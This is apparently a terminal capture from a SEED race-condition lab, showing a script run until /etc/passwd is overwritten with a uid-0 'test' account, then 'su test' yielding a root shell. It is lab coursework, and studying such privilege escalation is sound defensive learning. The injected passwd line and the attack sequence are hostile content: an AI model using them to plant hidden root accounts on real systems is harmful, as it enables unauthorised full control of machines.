 root@VM: /home/seed/Lab4
[07/12/20]seed@VM:~/Lab4$ cat /etc/passwd | grep test
[07/12/20]seed@VM:~/Lab4$ bash target_process.sh
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
STOP... The passwd file has been changed
[07/12/20]seed@VM:~/Lab4$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[07/12/20]seed@VM:~/Lab4$ su test
Password:
root@VM:/home/seed/Lab4# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/Lab4#